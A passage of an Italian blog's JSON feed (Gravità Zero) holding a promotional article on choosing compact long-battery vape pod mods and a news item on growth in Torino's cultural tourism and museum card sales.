cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7282"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3696689810513884468"},"published":{"$t":"2026-01-22T22:38:00.001+01:00"},"updated":{"$t":"2026-01-22T22:38:11.890+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tecnologia"}],"title":{"type":"text","$t":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s1920\/cdc-3_OGgbdPIdA-unsplash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s16000\/cdc-3_OGgbdPIdA-unsplash.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ENegli ultimi anni il mercato dello svapo ha visto una crescita costante delle pod mod compatte con grande autonomia, una categoria di dispositivi che risponde a un’esigenza sempre più sentita: avere uno strumento pratico, facile da trasportare, ma capace di accompagnare l’utente per un’intera giornata – \u003Ci\u003Ee spesso anche di più \u003C\/i\u003E– senza l’ansia della ricarica continua. Non si tratta più solo di scegliere una sigaretta elettronica piccola, ma di \u003Cb\u003Etrovare un equilibrio concreto tra dimensioni ridotte, prestazioni affidabili e durata reale della batteria\u003C\/b\u003E.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EPerché sempre più utenti cercano pod mod piccole ma potenti\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa diffusione delle pod mod compatte con grande autonomia è strettamente legata ai cambiamenti nello stile di vita degli svapatori. Oggi molte persone trascorrono gran parte della giornata fuori casa, tra lavoro, spostamenti e impegni personali. In questo contesto, portare con sé dispositivi ingombranti o doversi ricordare power bank e cavi di ricarica non è sempre pratico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod di nuova generazione nascono proprio per rispondere a queste esigenze di mobilità. Sono leggere, \u003Cb\u003Estanno comodamente in tasca o in una piccola borsa \u003C\/b\u003Ee, allo stesso tempo, offrono una resa soddisfacente anche a chi svapa in modo frequente. La potenza non è più sinonimo di dimensioni importanti: i chipset moderni consentono \u003Ca href=\"https:\/\/www.ansa.it\/sito\/notizie\/politica\/2026\/01\/08\/il-sindaco-di-treviso-nel-board-del-patto-europeo-per-clima-ed-energia_a259abc7-0ca3-4c43-a6a8-07c5ca0a9d27.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Euna gestione efficiente dell’energia\u003C\/span\u003E\u003C\/a\u003E, riducendo gli sprechi e ottimizzando i consumi.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003ELe pod mod compatte sono spesso pensate per un utilizzo immediato, con sistemi di attivazione automatica o regolazioni semplificate. Questo le rende ideali non solo per gli utenti esperti, ma anche per chi cerca un dispositivo affidabile da usare senza dover intervenire continuamente sulle impostazioni. La combinazione tra consumo ridotto di liquido, batterie capienti e design minimalista spiega perché questa categoria stia diventando una delle più apprezzate sul mercato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EI parametri tecnici che determinano l’autonomia reale\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EQuando si parla di autonomia, il primo dato che salta all’occhio è \u003Cb\u003Ela capacità della batteria, espressa in milliampereora (mAh)\u003C\/b\u003E. Tuttavia, concentrarsi solo su questo numero può essere fuorviante. Due dispositivi con la stessa capacità nominale possono offrire durate molto diverse nell’uso quotidiano.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003EUn ruolo chiave è giocato dalle coil. Resistenze più alte, tipiche dello svapo MTL o RDL leggero, richiedono meno potenza e quindi consumano meno energia. Al contrario, coil sub-ohm abbinate a wattaggi elevati incidono in modo significativo sulla durata della batteria. Le pod mod compatte con grande autonomia sono spesso progettate per lavorare in un range di potenza medio-basso, proprio per garantire un equilibrio tra resa aromatica e consumo energetico.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EAnche il chipset incide in maniera determinante. I circuiti più evoluti sono in grado di gestire l’erogazione in modo intelligente, adattando la potenza richiesta e riducendo le dispersioni. Questo si traduce in una maggiore efficienza complessiva e in una batteria che dura più a lungo, anche a parità di mAh.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003ECome capire se una pod mod è davvero “compatta”\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELa compattezza di una pod mod non si misura solo in millimetri. Certo, le dimensioni fisiche contano: altezza, larghezza e spessore determinano quanto il dispositivo sia facile da trasportare e da riporre. Tuttavia, l’esperienza d’uso è influenzata anche da altri fattori meno immediati. L’ergonomia, ad esempio, è fondamentale. Una pod mod \u003Cb\u003Epuò essere piccola ma scomoda da impugnare\u003C\/b\u003E, con bordi troppo squadrati o un peso mal distribuito. I modelli meglio progettati riescono a offrire una presa naturale, senza affaticare la mano anche dopo un utilizzo prolungato.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EUn altro aspetto spesso sottovalutato è la gestione della pod e del serbatoio. Una vera pod mod compatta deve consentire operazioni semplici di refill e sostituzione della cartuccia, senza perdite o manovre complesse. La facilità di trasporto passa anche da qui: meno interventi necessari, meno accessori da portare con sé. Infine, la compattezza è legata alla discrezione. Molti utenti apprezzano dispositivi poco appariscenti, che non attirino eccessivamente l’attenzione e che possano essere utilizzati in modo pratico anche in contesti lavorativi o durante gli spostamenti.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EA chi sono adatte le pod mod ad alta autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ELe pod mod compatte con grande autonomia non sono pensate per un pubblico unico, ma rispondono alle esigenze di diverse tipologie di svapatori. Gli utilizzatori intensivi, ad esempio, trovano in questi dispositivi un alleato affidabile per affrontare lunghe giornate senza dover ricaricare più volte la batteria. La possibilità di contare su una durata prolungata \u003Ca href=\"https:\/\/www.gravita-zero.org\/2025\/10\/i-benefici-del-gestalt-art-counseling.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Eriduce lo stress\u003C\/span\u003E\u003C\/a\u003E e migliora l’esperienza complessiva.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ESono particolarmente adatte anche \u003Cb\u003Ea chi lavora fuori casa o si sposta spesso\u003C\/b\u003E. Pendolari, professionisti che trascorrono molte ore in mobilità o persone che viaggiano frequentemente beneficiano della combinazione tra autonomia e dimensioni ridotte. Avere un solo dispositivo che copre l’intera giornata semplifica notevolmente la gestione quotidiana.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 18px;\"\u003EInfine, queste pod mod sono ideali \u003Cb\u003Eper chi non ama la ricarica continua\u003C\/b\u003E. Non tutti vogliono o possono ricordarsi di collegare il dispositivo a una presa durante la giornata. Una batteria capiente, abbinata a consumi ottimizzati, permette di svapare in modo più rilassato, concentrandosi sul piacere e non sulla percentuale residua.\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 17px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003E\u003Cb\u003EModelli consigliati e approfondimenti reali sull’autonomia\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"font-family: Arial; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 11px; font-stretch: normal; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; margin: 0px 0px 12px;\"\u003ENel panorama delle pod mod compatte con grande autonomia esistono diversi modelli interessanti, ma alcuni si distinguono per \u003Cb\u003El’equilibrio tra prestazioni, dimensioni e durata effettiva della batteria\u003C\/b\u003E. Tra questi, la DotPod Max viene spesso citata come riferimento nella sua categoria, grazie a una progettazione orientata all’efficienza e a una batteria pensata per un utilizzo intenso ma quotidiano. Chi desidera un’analisi dettagliata può trovare utile una \u003Ca href=\"https:\/\/www.svapodream.it\/sigarette-elettroniche\/18742-294235-dotmod-sigaretta-elettronica-dotpod-max-2100mah.html\"\u003E\u003Cspan style=\"color: #103cc0;\"\u003Erecensione e caratteristiche della DotPod Max\u003C\/span\u003E\u003C\/a\u003E, valutando non solo i dati tecnici ma anche l’esperienza d’uso.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3696689810513884468\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3696689810513884468","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3696689810513884468"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/pod-mod-compatte-e-con-grande-autonomia.html","title":" Pod mod compatte e con grande autonomia: come scegliere il dispositivo giusto"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYPX7XjgGvr_icj2f_oJ9MeJa3_6M8NYBIa-boepWTeIJ0OaOEorCo_SBBY3joqklHwRV8-LHLLgp6fTGrCBa8WQICI-94XBxZrPMboSlS0sV8dhfYx2MGOrlqO46gVhCtpO8qHSiAkDxobe270lZXbp9rTIn84SfPabuMRVslkLypFes2IFzxAKzzd40\/s72-c\/cdc-3_OGgbdPIdA-unsplash.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1408227926838001666"},"published":{"$t":"2026-01-22T20:31:00.001+01:00"},"updated":{"$t":"2026-01-22T20:31:09.582+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Torino, aumenta del 10% la “quota culturale”: boom di musei e card turistiche"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong data-end=\"249\" data-start=\"239\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino\u003C\/strong\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003Erafforza la sua vocazione culturale: nel 2025 cresce del\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"354\" data-start=\"307\" style=\"caret-color: rgb(0, 0, 0);\"\u003E10% la quota legata alle attività culturali,\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;con un aumento significativo delle vendite della\u003C\/span\u003E\u003Cspan class=\"Apple-converted-space\" style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"429\" data-start=\"405\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino+Piemonte Card\u003C\/strong\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E, il pass turistico che consente l’accesso a musei e attrazioni.\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/204065610@N05\/55043171732\/in\/photolist-2rRYDhh-2rRYDhH-2rRYDhN-2rS4eFD-2rS5a6m-2rS5a8L\" style=\"margin-left: auto; margin-right: auto;\" title=\"Cappella dei Mercanti, Negozianti e Banchieri\"\u003E\u003Cimg alt=\"Cappella dei Mercanti, Negozianti e Banchieri\" height=\"600\" src=\"https:\/\/live.staticflickr.com\/65535\/55043171732_991133fa87_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/cappella-mercanti-epifania-torino.html\" rel=\"nofollow\"\u003ECappella dei Banchieri, Mercanti e Commercianti\u003C\/a\u003E di Torino\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\n  \n  \u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"819\" data-start=\"497\" style=\"caret-color: rgb(0, 0, 0);\"\u003ESecondo i dati dell’Osservatorio Turismo Torino e Provincia, oltre\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"598\" data-start=\"564\"\u003E30.000 card sono state vendute\u003C\/strong\u003E, generando un indotto di più di\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"675\" data-start=\"631\"\u003E2 milioni di euro per il sistema museale\u003C\/strong\u003E. Il periodo natalizio ha registrato addirittura un picco del\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"745\" data-start=\"737\"\u003E+18%\u003C\/strong\u003E, confermando l’interesse crescente per l’offerta culturale della città.\u003C\/p\u003E\u003Ch2 data-end=\"870\" data-start=\"821\" style=\"caret-color: rgb(0, 0, 0);\"\u003EUn turismo sempre più orientato alla cultura\u003C\/h2\u003E\u003Cp data-end=\"1158\" data-start=\"871\" style=\"caret-color: rgb(0, 0, 0);\"\u003EIl profilo del turista che visita Torino è sempre più istruito e interessato alla cultura: il 76% ha un’età compresa tra 36 e 65 anni e il 96% possiede un titolo di studio medio-alto. Mostre, musei, enogastronomia e tradizioni locali rappresentano le principali motivazioni di viaggio.\u003C\/p\u003E\u003Cp data-end=\"1422\" data-start=\"1160\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa card turistica è acquistata soprattutto da visitatori italiani, seguiti da francesi, mentre cresce anche la quota di turisti stranieri. La permanenza media in città si attesta tra\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1359\" data-start=\"1343\"\u003E2 e 4 giorni\u003C\/strong\u003E, segno di un turismo più esperienziale e meno mordi-e-fuggi.\u003C\/p\u003E\u003Ch2 data-end=\"1465\" data-start=\"1424\" style=\"caret-color: rgb(0, 0, 0);\"\u003ETorino capitale della cultura urbana\u003C\/h2\u003E\u003Cp data-end=\"1777\" data-start=\"1466\" style=\"caret-color: rgb(0, 0, 0);\"\u003ELa crescita della quota culturale è interpretata come un segnale della trasformazione di Torino da città industriale a\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"1615\" data-start=\"1585\"\u003Epolo culturale e turistico\u003C\/strong\u003E. Eventi internazionali, festival, musei e strategie di promozione stanno contribuendo a consolidare l’immagine della città come destinazione culturale europea.\u003C\/p\u003E\u003Cp data-end=\"2059\" data-start=\"1779\" style=\"caret-color: rgb(0, 0, 0);\"\u003EGli esperti sottolineano che il trend positivo potrebbe rafforzare l’economia locale, creando ricadute su ristorazione, ospitalità e commercio. Tuttavia, resta la sfida di distribuire i flussi turistici anche nelle aree meno centrali e sostenere le istituzioni culturali minori.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1408227926838001666\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1408227926838001666","title":"0 